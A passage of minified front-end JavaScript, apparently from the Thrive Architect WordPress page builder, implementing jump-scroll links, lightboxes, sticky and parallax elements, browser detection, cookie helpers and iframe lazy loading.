17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path>'}}};t.exports=o})(ThriveGlobal.$j)},74468:()=>{var t,e;t=ThriveGlobal.$j,(e=TCB_Front).$document.on("click","a.tve-jump-scroll",(function(o){if(this.hash.includes("comments")&&this.href!==this.hash)return!0;if(t(this).hasClass("tve-toc-anchor"))return!1;let i;o.preventDefault(),o.stopPropagation();const n=t(this),s=t(o.target).closest(".tve-item-dropdown-trigger").length,r=n.closest("li.menu-item");try{i=t(this.hash)}catch(t){}if(r.length){if(s){const e=t.Event("click");return e.clickedTarget=o.target,void r.trigger(e)}r.trigger("menu_item_anchor_clicked")}if(i&&i.length){if(history&&history.pushState){let t=location.href;t.indexOf("#")>-1&&(t=t.substring(0,t.lastIndexOf("#"))),history.pushState({},document.title,t+this.hash)}return e.jumpScrollTo(i,this),!1}})),e.$document.on("click",".tve-jump-scroll[data-target]",(function(o){let i;o.preventDefault(),o.stopPropagation();const n=this.getAttribute("data-target");try{i=t(n)}catch(t){}if(i&&i.length){if(history&&history.pushState){let t=location.href;t.indexOf("#")>-1&&(t=t.substring(0,t.lastIndexOf("#"))),history.pushState({},document.title,t+n)}return e.jumpScrollTo(i,this),!1}})),TCB_Front.jumpScrollTo=(o,i)=>{const n=t(i.closest(".tve_lb_open.tve-scroll")),s="smooth"===i.getAttribute("jump-animation")?1500:100,r=o.offset().left;let a=null,l=!1,c=0,d=t(),h=t("html, body");function p(){const i=o.offset().top;c=0,d.each((function(){const e=t(this),o=e.hasClass("tve-sticky-element"),n=o?e.data("stop-target"):t(),s=n.length?n.offset().top:0,a=e.offset().left+e.outerWidth();(!o||o&&s>i)&&r<=a&&(c=Math.max(c,e.data("scroll_config").top+e.outerHeight()))})),a&&(l?(a.end=i-e.$body.offset().top-c,l=!1):a.end=a.initial_end-c)}n.length&&n.find(o).length&&(h=n),e.$body.off("tcb-sticky-remove tcb-sticky-add tcb-sticky-scroll-down").on("tcb-sticky-add",(function(t,e){(e=e.filter(":not(.tve-toc)")).length>0&&o.closest(e.data("append-target")).length>0&&(d=d.add(e)),p()})).on("tcb-sticky-remove",((t,e)=>{d=d.not(e),p()})),e.$body.off("tcb.body.resize").on("tcb.body.resize",(()=>{l=!0,p()})),(t=>{if(0===t.closest(".tve-state-expanded").length&&t.hasClass("thrv_toggle_title")){const e=t.closest(".thrv_toggle");e.hasClass("tve-toggle-auto-collapse")&&e.find(".thrv_toggle_title").tcbToggle("hide")}else if(t.closest(".tve_tab_content:not(.tve-tc-visible)").length){const e=t.closest(".tve_tab_content:not(.tve-tc-visible)").index();t.closest(".thrv-tabbed-content").find(".tve_scT li").eq(e-1).tcbTabsToggle()}})(o),h.animate({scrollTop:o.offset().top-e.$body.offset().top},{duration:s,step:(t,e)=>{e.initial_end=e.initial_end||e.end,a=a||e}}).promise().then((()=>{0===o.closest(".tve-state-expanded").length&&(o.hasClass("thrv_toggle_title")?o.trigger("click"):o.is(".tve_tab_title_item")&&o.tcbTabsToggle()),e.$body.trigger("tcb-jumplink-done",[o,i])}))}},89322:t=>{t.exports=()=>new class{constructor(){this.filterCallbacks={},this.actionCallbacks={}}addFilter(t,e,o=10){void 0===this.filterCallbacks[t]&&(this.filterCallbacks[t]=[]),this.filterCallbacks[t].push({fn:e,priority:parseInt(o)})}applyFilters(t,e){if(arguments.length<1)return void 0!==e?e:null;if(this.CURRENT_FILTERS=this.CURRENT_FILTERS||[],this.hasFilter(t)){this.CURRENT_FILTERS.push(t);let o=[];arguments.length>2&&(o=Array.prototype.slice.call(arguments,2)),this.filterCallbacks[t].sort(((t,e)=>t.priority-e.priority)).forEach((t=>{if(t.fn)switch(t.fn){case"__return_true":e=!0;break;case"__return_false":e=!1;break;case"__return_null":e=null;break;case"__return_empty_string":e="";break;default:e=t.fn.apply(null,[e,...o])}})),this.CURRENT_FILTERS.pop()}return e}hasFilter(t){return this.filterCallbacks&&this.filterCallbacks[t]&&this.filterCallbacks[t].length}addAction(t,e,o=10){return this.actionCallbacks[t]||(this.actionCallbacks[t]=[]),this.actionCallbacks[t].push({fn:e,priority:parseInt(o)}),this}doAction(t){if(this.CURRENT_ACTIONS=this.CURRENT_ACTIONS||[],this.hasAction(t)){const e=arguments.length>1?Array.prototype.slice.call(arguments,1):[];this.CURRENT_ACTIONS.push(t),this.actionCallbacks[t].sort(((t,e)=>t.priority-e.priority)).forEach((t=>{t.fn&&t.fn.apply(null,e)})),this.CURRENT_ACTIONS.pop()}}hasAction(t){return this.actionCallbacks&&this.actionCallbacks[t]&&this.actionCallbacks[t].length}}},91806:t=>{var e;e=ThriveGlobal.$j,t.exports=function(t,o){if(0===t.length||t.hasClass("tve_lb_open")||t.hasClass("tve_lb_opening"))return;const i=e("body"),n=e("html"),s="tve-o-hidden tve-l-open tve-hide-overflow",r=TCB_Front.Utils.getBrowserScrollSize().width,a=parseInt(i.css("padding-right"));function l(t,o){TCB_Front.$window.trigger("tve_after_content_toggle",[t,!1]),e(window).trigger("tcb_before_lightbox_close",t),void 0===o&&1===e(".tve_lb_open").length&&(i.removeClass(s).css("padding-right",""),n.removeClass(s),t.data("doc-scroll-top")?(document.documentElement.scrollTop=t.data("doc-scroll-top"),t.data("doc-scroll-top","")):t.data("bdy-scroll-top")&&(document.body.scrollTop=t.data("bdy-scroll-top"),t.data("doc-scroll-top",""))),t.removeClass("tve_lb_open tve_lb_opening").addClass("tve_lb_closing"),setTimeout((function(){t.removeClass("tve_lb_closing").css("display","none").find("tve_p_lb_content").trigger("tve.lightbox-close")}),300),e("#tve-lg-error-container").hide()}function c(o){const i=t.find(".tve_p_lb_content"),n=TCB_Front.$window.height(),s=void 0!==o&&o?"animate":"css",r=i.outerHeight(!0),a=(n-r)/2;e(window).trigger("tcb_before_lightbox_reposition"),t.find(".tve_p_lb_overlay")[s]({height:r+80+"px","min-height":n+"px"},200),i[s]({top:(a<40?40:a)+"px"},200),r+40>n&&t.addClass("tve-scroll")}if(t.off().on("click",".tve_p_lb_close",(function(){return l(t),!1})),i.off("keyup.tve_lb_close").on("keyup.tve_lb_close",(function(e){if(27===e.which)return l(t),!1})),t.children(".tve_p_lb_overlay").off("click.tve_lb_close").on("click.tve_lb_close",(function(){return l(t),!1})),l(e(".tve_p_lb_background.tve_lb_open"),!0),"instant"!==o&&t.addClass("tve_p_lb_background tve_lb_anim_"+o),t.data("doc-scroll-top",document.documentElement.scrollTop),t.data("bdy-scroll-top",document.body.scrollTop),i.addClass(s),n.addClass(s),TCB_Front.$window.height()<TCB_Front.$document.height()&&i.css("padding-right",a+r+"px"),t.find(".tve_scT").length&&(TCB_Front.Utils.isEditorPage()||t.find(".tve_scT").each((function(){const t=e(this),o=parseInt(t.attr("data-selected"));if(!TCB_Front.Utils.isEditorPage()){let e=t.find("> ul li").eq(isNaN(o)?0:o);e.length||(e=t.find("> ul li").first()),e.tcbTabsToggle()}}))),setTimeout((function(){t.css("display",""),t.addClass("tve_lb_opening"),setTimeout((function(){"instant"===o&&t.addClass("tve_p_lb_background tve_lb_anim_"+o),c(),TCB_Front.$window.trigger("tve_after_content_toggle",[t])}),0)}),20),t.find(".tve_p_lb_content").trigger("tve.before-lightbox-open"),"none"===t.css("display")||t.hasClass("tve_lb_closing")?(t.removeClass("tve_lb_open"),i.removeClass(s).css("padding-right",""),n.removeClass(s)):setTimeout((function(){t.removeClass("tve_lb_opening").addClass("tve_lb_open").find(".tve_p_lb_content").trigger("tve.lightbox-open")}),300),TCB_Front.$window.resize((function(){c()})),t.on("lbresize",(function(){c(!0)})),"undefined"!=typeof ResizeObserver){const e=new ResizeObserver((()=>{c(!0)}));t.find("iframe").each((function(){e.observe(this)}))}else t.find("iframe").each((function(){this.src=this.src,this.onload=()=>{c(!0)}}));e(window).trigger("tcb_after_lightbox_open",t)}},98079:t=>{function e(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,i)}return o}function o(t){for(var o=1;o<arguments.length;o++){var n=null!=arguments[o]?arguments[o]:{};o%2?e(Object(n),!0).forEach((function(e){i(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):e(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function i(t,e,o){return(e=function(t){var e=function(t){if("object"!=typeof t||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var o=e.call(t,"string");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==typeof e?e:e+""}(e))in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o,t}!function(e,i){i.identifiers=o(o({},i.identifiers||{}),{},{parentStickyParent:".tcb-col,.tve-cb,.tve-page-section-in,#tve_editor",pageStickyParent:"#tve_editor,.symbol-section-in,.thrv_wrapper.section,.thrive-symbol-shortcode,.tcb-post-list",stickyParentType:".tcb-col,.tve-cb,.tve-page-section-in",parentZindexFix:""});const n={boxSizing:"",marginTop:"",marginLeft:"",height:"",top:"",bottom:"",position:"",opacity:"",minWidth:"",maxWidth:"",textDecoration:"",zIndex:""},s=function(t,e){let o;return function(){clearTimeout(o),g?t.apply(this,arguments):o=setTimeout((function(){t.apply(this,arguments)}),e)}},r=s((function(t,e){t.stop().animate(e,200)}),200);let a,l,c,d,h,p,f,u=e(),g=!1,_=!1,m=0,b="",v="left";const y={},w={};function T(t){return Math.min(l.top+a.data("$$position").top+t-p.top+a.data("marginTop"),(a.data("append-target")||a.parent()).height()-a.outerHeight())}function C(t,e,o){g=o,u.each((function(){if(x(this),!function(){if(!l.disabled||!l.disabled.length)return!0;if(f){let t=!0;return l.disabled.forEach((e=>{("desktop"===e&&!TCB_Front.$body.is(".preview-tablet,.preview-mobile")||i.$body.hasClass(`preview-${e}`))&&(t=!1)})),t}const t=i.$window.width();return t<=767?-1===l.disabled.indexOf("mobile"):t<=1023?-1===l.disabled.indexOf("tablet"):-1===l.disabled.indexOf("desktop")}()||_||!a.hasClass(`tve-sticky-${l.end}-hidden`)&&!a.is(":visible"))return _&&a.removeData("clone-sticky"),y.on_scroll_up_default(t,!0),"parallax"===l.mode&&$(a,_),void a.removeClass(`tve-scroll-${l.mode}`);"parallax"!==l.mode&&(d||(a.data("$$offset",a.offset()),a.data("marginTop",Number(a.css("margin-top").replace("px",""))),a.data("$$position",a.position()),a.data("$$scroll",t),"element"===l.end&&a.data("$$stop-offset",a.data("stop-target").offset()||{top:1e6})),p=a.data("$$offset")),y["on_scroll_"+e+"_"+l.end].call(y,t)}))}function $(t=i.$body,e=!1){t.each(((t,o)=>{i.inlineCssVariable(o,{"--parallaxR":e?"":"0","--parallaxB":e?"":"0","--parallaxS":e?"":"1","--parallaxO":e?"":"1","--parallaxTX":e?"":"0","--parallaxTY":e?"":"0","--parallaxRY":e?"":"0","--parallaxP":e?"":"1000px"})}))}function k(t=!0,e="default"){const o=t?"addClass":"removeClass",i=a;t&&i.hasClass(`tve-sticky-${e}-hidden`)?i[0].style.setProperty("display","none","important"):i[o](`tve-sticky-${e}-hidden`)[t?"fadeOut":"fadeIn"]({duration:600,complete:()=>{i[0].style.setProperty("display",t?"none":`${i.data("defaultDisplay")}`,"important"),i[0].style.setProperty("position","fixed","important")}})}function x(t){a=e(t),l=a.data("scroll_config")||{},"parallax"!==l.mode?("bottom"===l.stickyPosition&&(l.top=window.innerHeight-a.data("defaultTop")-a.outerHeight(),a.data("scroll_config",l)),c="tve-sticky-"+l.end,d=t.classList.contains(c),h=a.data("clone-sticky")||e()):h=e()}e(window).on("resize",(function(){void 0!==h&&h.css({height:a.outerHeight()})})),y.on_scroll_down_default=function(t,o){let n=0,s=!0;const f=(o=o||{}).position||"fixed";"appear"===l.mode&&(o.top=-a.outerHeight(),n=-o.top);let u=t+l.top>p.top+n;if(a.hasClass("thrv_header")){if(i.$body.hasClass("tve-tl-gr-anim"))return void y.on_scroll_up_default(t,!0);u=t+l.top>=p.top+n}if(u&&i.$body.trigger("tcb-sticky-initialized",a),"bottom"===l.stickyPosition&&(u=t+window.innerHeight>p.top+a.height()+Number(a.data("defaultTop")),s=!1,i.isBottomScroll(t)?k(!0,"default"):d&&l.top!==a.data("previousTop")&&(a[0].style.setProperty("top",`${l.top}px`),a.data("previousTop",l.top))),d)return"appear"===l.mode&&r(a,o),void(s&&i.$body.trigger("tcb-sticky-add",[a]));if(u){!function(){if(h=a.data("clone-sticky"),!h){let t=a.outerHeight();a.parent().hasClass("tcb-clear")&&(t=a.parent().outerHeight()),h=e('<div class="thrv_wrapper"></div>').css({boxSizing:"border-box",padding:0,width:a.outerWidth(),height:t,marginTop:a.css("margin-top"),marginBottom:a.css("margin-bottom"),marginLeft:a.css("margin-left"),marginRight:a.css("margin-right"),position:a.css("position"),left:a.css("left"),float:a.css("float")}),a.data("clone-sticky",h),a.trigger("tcb.sticky.ensure_placeholder")}}(),a.addClass(c),delete o.position,a.before(h);const t=h.offset(),n=TCB_Front.$body.hasClass("visible-off-screen-sidebar"),r=a.prevAll("[data-position=top]");let p;p=n&&"over"===b&&"right"!==v?parseInt(m):a[0].classList.contains("tcb-window-width")?0:t.left,e(h).remove(),a.data("$$offset",t),a.data("saved_props",{offset:t,width:a[0].style.width||"",left:a[0].style.left||""});let u=a.width();n&&(a.hasClass("tcb-window-width")||a.hasClass("thrv_header")&&i.$body.hasClass("tcb-full-header"))&&(u=Math.max(h.width(),u)),a.css(e.extend({width:u,height:a.height(),top:`calc(${l.top}px + var(--tcb-header-extra-offset,0px))`,left:`${p}px`},o));let g="0px";if("parent"===l.end){const t=a.css("margin-left");t===a.css("margin-left")&&(g=t)}a[0].style.setProperty("margin-top","0px","important"),a[0].style.setProperty("margin-left",g,"important"),a[0].style.setProperty("min-width","0","important"),a[0].style.setProperty("max-width","none","important"),a[0].style.setProperty("position",f,"important"),a[0].style.setProperty("box-sizing","content-box","important");const _=Number(a.css("z-index"));a[0].style.setProperty("z-index",isNaN(_)?"14":Math.max(_,14),"important"),a.closest(i.identifiers.parentZindexFix).css("z-index",isNaN(_)?"14":Math.max(_,14)),a.before(h),d=!0,a.data("append-target")&&(a.appendTo(a.data("append-target")),a.data("$parent").is("a")&&(a.wrap(a.data("$parent").clone().empty().addClass("tcb-sticky-anchor")),a[0].style.setProperty("text-decoration","inherit","important"))),a.hasClass("thrv_header")&&a[0].style.setProperty("z-index",90,"important"),s&&i.$body.trigger("tcb-sticky-add",[a]),r.length>0&&r.css("z-index","91")}},y.on_scroll_up_default=function(t,e){if(!h||!h.length||!d)return;(e=!!e)||"appear"!==l.mode||r(a,{top:l.top});let o=h.offset().top||0;a.data("saved_props")&&(o=a.data("saved_props").offset.top);let s=t+l.top<=o,p=!0;a.hasClass("thrv_header")&&(s=t+l.top<o),"bottom"===l.stickyPosition&&(s=t+window.innerHeight<=o+a.height()+Number(a.data("defaultTop")),p=!1,a.hasClass("tve-sticky-default-hidden")&&k(!1),d&&l.top!==a.data("previousTop")&&(a[0].style.setProperty("top",`${l.top}px`),a.data("previousTop",l.top))),e||s?(d=!1,a.removeClass(c).stop().css(Object.assign({},n,a.data("saved_props"))),document.contains(h[0])&&a.data("append-target")&&h.before(a),h.detach(),i.$body.find(".tcb-sticky-anchor:empty").remove(),p&&i.$body.trigger("tcb-sticky-remove",a),a.hasClass("tcb-window-width")&&TCB_Front.resizePageSection(a)):p&&i.$body.trigger("tcb-sticky-add",[a])},y.on_scroll_down_parent=function(t){const o=a.data("prevTop"),n=o||0,s=T(t);if(t&&"bottom"===l.stickyPosition&&s&&s===n&&(k(!0,"parent"),a.data("hideTop",s)),o&&a.data("prevTop",o?s:"0"),d)a.css({top:s}),"bottom"!==l.stickyPosition&&i.$body.trigger("tcb-sticky-add",[a]);else{const o=a.data("appendTarget")||e(),n=o.length&&(o.is(a.data("$parent"))||o.is(i.identifiers.stickyParentType))||["left","right"].includes(a.css("float"));y.on_scroll_down_default(t,{position:"absolute",left:a.data(n?"$$position":"$$offset").left,top:s})}},y.on_scroll_up_parent=function(t){if(y.on_scroll_up_default(t),d){const e=T(t);"bottom"===l.stickyPosition&&a.hasClass("tve-sticky-parent-hidden")&&(a.data("hideTop")!==e?(k(!1,"parent"),a.data("prevTop",0),a.data("hideTop",0)):a[0].style.setProperty("display","none","important")),a.css("top",e)}},y.on_scroll_down_element=function(t){const e=a.data("$$stop-offset").top-t-a.outerHeight(),o=Math.min(l.top,e),n={top:o};t&&"bottom"===l.stickyPosition&&o&&o===e&&k(!0,"element"),d?(a.css("top",n.top),"bottom"!==l.stickyPosition&&i.$body.trigger("tcb-sticky-add",[a])):y.on_scroll_down_default(t,n)},y.on_scroll_up_element=function(t){if(y.on_scroll_up_default(t),d){const e=Math.min(l.top,a.data("$$stop-offset").top-t-a.outerHeight());a.css("top",e),"bottom"===l.stickyPosition?a.hasClass("tve-sticky-element-hidden")&&e===l.top&&k(!1,"element"):i.$body.trigger("tcb-sticky-add",[a])}},y.on_scroll_down_parallax=y.on_scroll_up_parallax=t=>{const e=a.data("elem_data"),o=a.data("parallaxSettings");if(!o||!Object.keys(o).length||!e)return;const n=[],s=function(t,e){const o=e.top-t-window.innerHeight;return 100/e.elementRange*(-1*o)}(t,e);let r;function l(t,e){return t*e/100}Object.keys(o).forEach((t=>{const e=o[t];let c="";if(s>e.start){let o;r=Number(s>e.end?e.end:s);const d=function(t,e){let o,i=e.direction;if(["in-out","out-in"].includes(i)&&(i=i.split("-")[t<=e.middle?"0":"1"],"in-out"===e.direction)){const o=e.middle-e.start;"in"===i?t+=o:t-=o,t===e.middle&&(t="in"===i?-1:101)}var n;return t<e.start?o="in"===i?0:100:t<e.end?(n=e.end-e.start,o=+((t-e.start)/n*100).toFixed(2),"out"===i&&(o=100-o)):o="out"===i?0:100,o}(r,e);switch(t){case"vertical":case"horizontal":case"rotate":r="in"===e.direction?-1*r:r,o=function(t,e){return t*e}(r,e.speed);break;case"scale":o=1+e.speed*d/1e3;break;case"blur":o=e.speed-l(e.speed,d);break;case"transparency":const t=e.speed/10;o=1-t+l(t,d);break;case"3dperspective":e.perspective=Number(e.perspective),"from"===e.direction?o=(1e3-e.perspective)*(r-e.start)/100*e.speed+e.perspective:(r=100-r,o=Math.max(e.perspective,e.perspective*r/100*e.speed)),o=Math.max(o,100),i.inlineCssVariable(a,"--parallaxRY")!==`${e.degrees}deg`&&n.push({key:"RY",value:`${e.degrees}deg`})}c=`${o}${e.settings.um}`}n.push({key:e.settings.key,value:c})})),n.length&&n.forEach((t=>{i.inlineCssVariable(a,`--parallax${t.key}`,t.value)}))};const S=s((function(){u.each((function(){x(this),y.on_scroll_up_default(0,!0);const t=e(this).data("clone-sticky");t&&t.css({width:a.outerWidth()})})),C(i.$document.scrollTop(),"down",!0)}),50);w.initSticky=function(t=i.$body,o=!1){f=o,function(t,o=!1){(t=t[o?"filter":"find"]("[data-tve-scroll]")).filter(`:not(.tcb-${i.getDisplayType()}-hidden)`).each((function(){try{const t=JSON.parse(this.dataset.tveScroll);let o=e(this);if(o.hasClass("thrive-symbol-shortcode")&&(o=o.parent()),o.addClass(`tve-scroll-${t.mode}`),"parallax"===t.mode){if(!t.parallax||!Object.keys(t.parallax).length)return;const e=o.offset(),i=o.outerHeight(),n={width:o.outerWidth(),height:i,top:e.top,left:e.left,elementRange:i/2+window.innerHeight};o.data("parallaxSettings",t.parallax),o.data("elem_data",n)}else if(f)return;if(o.data("$parent",o.parent()),t.top=parseInt(t.top||"0"),t.end=t.end||"default",t.stickyPosition=t.stickyPosition||"top","bottom"===t.stickyPosition){let e=o.css("display").trim();"none"===e&&(e="block"),o.data("defaultTop",t.top),o.data("previousTop",t.top),o.data("defaultDisplay",e),t.top=window.innerHeight-t.top-o.outerHeight()}else t.top+=i.body_offset?i.body_offset.top:e("body").offset().top;"desktop"!==i.getDisplayType()&&(t.top=t.top-(e("#wpadminbar").height()||0)),o.data("scroll_config",t).data("append-target",function(t,e){return!(t.find("iframe,video").length||t.find(".tcb-video-background-el").length||t.hasClass("thrv_header"))&&("parent"===e?t.parent().closest(i.identifiers.parentStickyParent):t.closest(i.identifiers.pageStickyParent))}(o,t.end)),"element"===t.end&&o.data("stop-target",e("#"+(t.el_id&&t.el_id.replace("#","")||"some-not-found-id"))),f||delete this.dataset.tveScroll,u=u.add(o)}catch(t){console.warn(t)}}))}(t),u.length&&($(),f||(i.$body[0].style.overflowX="hidden")),i.add_scroll_callback(C),i.addResizeCallback(S),i.$body.length&&(m=i.inlineCssVariable(i.$body,"--off-screen-sidebar-size")),b=i.$body.attr("data-off-screen-type"),v=i.$body.attr("data-off-screen-side")},w.destroyScrollBehavior=function(){_=!0,TCB_Front.$window.trigger("scroll"),u=e(),_=!1},w.resetElementsPosition=()=>{_=!0,TCB_Front.$window.trigger("scroll"),_=!1,TCB_Front.$window.trigger("scroll")},w.forceAddElement=function(t){u=u.add(t)},t.exports=w}(ThriveGlobal.$j,TCB_Front)}},e={};function o(i){var n=e[i];if(void 0!==n)return n.exports;var s=e[i]={exports:{}};return t[i](s,s.exports,o),s.exports}if(o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),!window.ThriveGlobal||!window.ThriveGlobal.$j){const t=window.$;window.ThriveGlobal={$j:jQuery.noConflict()},t&&(window.$=t)}window.TCB_Front=window.TCB_Front||{},TCB_Front.Hooks=o(89322)(ThriveGlobal.$j),window.addEventListener("load",(function(){tve_frontend_options.is_editor_page||(TCB_Front.sticky.initSticky(TCB_Front.$body,!!tve_frontend_options.is_editor_page),TCB_Front.add_scroll_callback(TCB_Front.showDataElements,TCB_Front))})),void 0===TCB_Front.js_modules&&(TCB_Front.js_modules={}),ThriveGlobal.$j.extend(window.TCB_Front,{browser:null,detectBrowser(){const t={},e=function(){let t,e,o=-1;return"Microsoft Internet Explorer"===navigator.appName?(t=navigator.userAgent,e=new RegExp("MSIE ([0-9]{1,}[\\.0-9]{0,})"),null!==e.exec(t)&&(o=parseFloat(RegExp.$1))):"Netscape"===navigator.appName&&(t=navigator.userAgent,e=new RegExp("Trident/.*rv:([0-9]{1,}[\\.0-9]{0,})"),null!==e.exec(t)&&(o=parseFloat(RegExp.$1))),o}();if(e>0)t.msie=!0;else{const e=navigator.userAgent.toLowerCase(),o=/(edge)[ \/]([\w.]+)/.exec(e)||/(edg)[ \/]([\w.]+)/.exec(e)||/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[],i={browser:o[1]||"",version:o[2]||"0"};"edg"===i.browser&&(i.browser="edge"),o[1]&&(t[i.browser]=!0),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0)}return t.msie&&(t.version=e),t.ios=["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document,t.version||(t.version=this.getBrowserVersion(t)),t},getBrowserVersion(t={}){const e=navigator.userAgent;let o="";return o=t.chrome?/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i:t.mozilla?/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i:/version\/(\d+(\.?_?\d+)+)/i,(t=>{const o=e.match(t);return o&&o.length>0&&o[1]||""})(o)},getCookie(t){const e=`${t}=`,o=document.cookie.split(";");for(let t=0;t<o.length;t++){let i=o[t];for(;" "===i.charAt(0);)i=i.substring(1,i.length);if(0===i.indexOf(e))return i.substring(e.length,i.length)}return null},setCookie(t,e,o){if("number"==typeof o.expires){const t=o.expires,e=o.expires=new Date;e.setTime(+e+864e5*t)}return document.cookie=[encodeURIComponent(t),"=",encodeURIComponent(e),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")},isInViewport(t,e=0,o=!1){(t instanceof ThriveGlobal.$j||t.jquery)&&(t=t[0]);const i=t.getBoundingClientRect();let n=!(i.bottom<0||i.top>window.innerHeight-e);return o&&n&&(n=t.offsetLeft>0&&t.offsetLeft+i.width<window.innerHeight),n},isBottomScroll:t=>window.innerHeight>0&&t+window.innerHeight===ThriveGlobal.$j(document).height(),inlineCssVariable(t,e,o,i=""){t=t.jquery?t[0]:t;const n=window.getComputedStyle(t,i);if(Array.isArray(e)){const t={};return e.forEach((e=>t[e]=n.getPropertyValue(e))),t}if("string"==typeof e)return void 0!==o?void t.style.setProperty(e,o,i):n.getPropertyValue(e);ThriveGlobal.$j.isPlainObject(e)&&Object.keys(e).forEach((o=>t.style.setProperty(o,e[o],i)))},bodyOffsetTop(){const t=TCB_Front.$body.find("#mm-preview-settings-bar");let e=TCB_Front.$body.length?TCB_Front.$body.offset().top:0;return t.length&&(e+=t.height()),e||0},handleIframes(t=TCB_Front.$body,e=!0){const o=e?"src":"data-src",i=e?"data-src":"src",n=e?"remove":"add",s=["iframe"+(e&&!tve_frontend_options.allow_video_src?":visible":""),`.tcb-lazy-load[data-type="external"]${e?":visible":""} source`];t.find(s.join(", ")).not(".thrv_social_default iframe").each((function(){if(!e&&this.classList.contains("tcb-dr-done"))return;if(TCB_Front.Hooks.applyFilters("tcb.is_iframe_load_prevented",!1,this,e))return;const t=this.getAttribute(i);t&&"null"!==t&&(this.setAttribute(o,t),e&&"SOURCE"===this.tagName&&ThriveGlobal.$j(this).closest("video")[0].load()),this.removeAttribute(i),this.classList[n]("tcb-dr-done")})),t.find(".thrv_wrapper.thrv-google-map-embedded-code > iframe:not(:visible)").each((function(){const t=ThriveGlobal.$j(this).attr("src");t&&!t.includes("google.com/maps")&&ThriveGlobal.$j(this).attr("src","")}))},getMediaAttr(t,e,o=this.getDisplayType()){const i=[o];let n=t.attr(e+o.charAt(0));switch(o){case"tablet":i.push("desktop");break;case"mobile":i.push("tablet"),i.push("desktop")}for(;(void 0===n||!n.length)&&i.length;)n=t.attr(`${e}-${i.shift().charAt(0)}`);return void 0===n&&(n=t.attr(e)),n},getDisplayType(){let t="desktop";if(tve_frontend_options.is_editor_page)TVE&&TVE.main&&TVE.main.device?t=TVE.main.device:TCB_Front.$body.is(".preview-tablet")?t="tablet":TCB_Front.$body.is(".preview-mobile")&&(t="mobile");else{const e=this.Utils.windowWidth();e<=767?t="mobile":e<=1023&&(t="tablet")}return t},isValidUrl:t=>/(http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/.test(t),pageSectionHeight(){const t=TCB_Front.$window;ThriveGlobal.$j(".pdfbg.pdwbg").css({"box-sizing":"border-box",height:t.height()+"px"}),ThriveGlobal.$j(".pddbg").css("max-width",t.width()+"px"),ThriveGlobal.$j(".pddbg.pdfbg").each((function(){const t=ThriveGlobal.$j(this).css("height",""),e=t.attr("data-height"),o=t.attr("data-width");if(void 0!==e&&void 0!==o){const i=t.parent().width(),n=i*e/o;i<=o?t.css("min-height",n+"px"):t.css({"min-height":e+"px"})}}))},openLightbox:o(91806),event_triggers(t){!tve_frontend_options.is_editor_page&&window.TVE_Event_Manager_Registered_Callbacks&&t.find(".tve_evt_manager_listen").each((function(){const t=ThriveGlobal.$j(this);let e=t.attr("data-tcb-events");if(e||(e=t.closest(".thrv_wrapper").attr("data-tcb-events")),e)try{e=JSON.parse(e.replace("__TCB_EVENT_","").replace("_TNEVE_BCT__","")),ThriveGlobal.$j.each(e,(function(e,o){if(TVE_Event_Manager_Registered_Callbacks[o.a]){const e="mouseover"===o.t?"mouseenter":o.t;t.off(e+".tcbevt"+o.t).on(e+".tcbevt"+o.t,(function(){return TVE_Event_Manager_Registered_Callbacks[o.a].call(t[0],o.t,o.a,o.config||o.c||{})}))}}))}catch(t){console.warn(t,"Could not parse events!")}}))},showDataElements(t){ThriveGlobal.$j(".thrv_data_element").not(".thrv_data_element_start").each((function(){const e=ThriveGlobal.$j(this),o=TCB_Front.$window.height();t+o>=e.offset().top+e.outerHeight()&&"hidden"!==e.css("visibility")&&e.addClass("thrv_data_element_start").trigger("tve.start-animation")}))},onDOMReady(t){if(this.$body=ThriveGlobal.$j("body"),this.isRTL="rtl"===ThriveGlobal.$j("html").attr("dir"),this.body_offset=this.$body.offset(),void 0===t&&(t=this.$body),this.notificationElement=new this.notification,TCB_Front.$window.on("tve_after_content_toggle",((t,e,o=!0)=>{setTimeout((()=>{TCB_Front.handleIframes(e,o)}),100)})),TCB_Front.$window.trigger("tve_after_content_toggle",[t]),this.icons.migrate(t),this.$body.addClass(`tve-${this.getDisplayType()}-browser`),Object.keys(TCB_Front.browser).length&&Object.keys(TCB_Front.browser).forEach((t=>{-1===t.indexOf("webkit")&&TCB_Front.browser[t]&&this.$body.addClass(`tve-${t}-browser`)})),this.smartComplete.init(t),tve_frontend_options.is_editor_page&&ThriveGlobal.$j("head").append('<div id="tve-clipboard-container" style="display:none 